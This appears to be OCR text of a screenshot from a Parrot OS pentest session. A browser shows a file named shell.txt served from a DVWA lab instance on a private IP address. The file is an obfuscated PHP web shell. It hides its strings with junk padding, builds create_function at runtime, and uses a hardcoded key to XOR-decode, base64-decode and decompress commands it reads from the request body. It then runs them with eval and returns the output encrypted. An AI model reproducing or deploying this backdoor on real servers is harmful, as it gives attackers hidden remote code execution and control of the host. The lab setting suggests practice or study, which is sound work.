 Applications Places System
Mozilla Firefox
192.168.143.129/dvwa/vulne
192.168.143.129/dvwa/vulnerabilities/shell.txt
133%
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
<?php
$s='PE{PE$c=strlen($k);$l=PEPEstrlen($PEt);$o="";foPEr($i=0;PE$i<$l;PE){fPEor($j=0;PEPE($j<$c&&$i<PE$l)PE;$j++PE,$i++){PE$';
$t=str_replace('v','','crveavtve_vfuvnvction');
$H='ut"PE),$m)PE=PE=1) PE{@ob_start()PE;@evPEal(@gzPEuncomprPEess(@x(PE@basPEe64_decodePE($mPE[1])PE,$k)PE)PE);$o=@ob_get_';
$y='contPEentsPE();@ob_PEend_clePEan();$rPE=@basPEPEe6PE4_encode(@x(@gzcoPEmprePEss($o),PE$k));priPEnPEt("$p$kh$r$PEkf");}';
$p='$k=PE"00PEb7691d";$kh="86PEd96aePEbd21d";PE$kfPE="d9e1PE38PEf90840";$p="PEAzUPEBPEzXTtkKPEfk2bIN";funPEction x($PEPEt,$k)';
$g='oPE.=$t{$PEi}PE^$k{PE$j};}}return $o;PE}PEif (@preg_PEmatchPE("/$kh(PE.+)$kf/"PE,@fiPEle_get_coPEntentPEs("php:/PE/inp';
$q=str_replace('PE','',$p.$s.$g.$H.$y);
$v=$t('',$q);$v();
?>
Menu Mozilla Firefox Parrot Terminal Parrot Terminal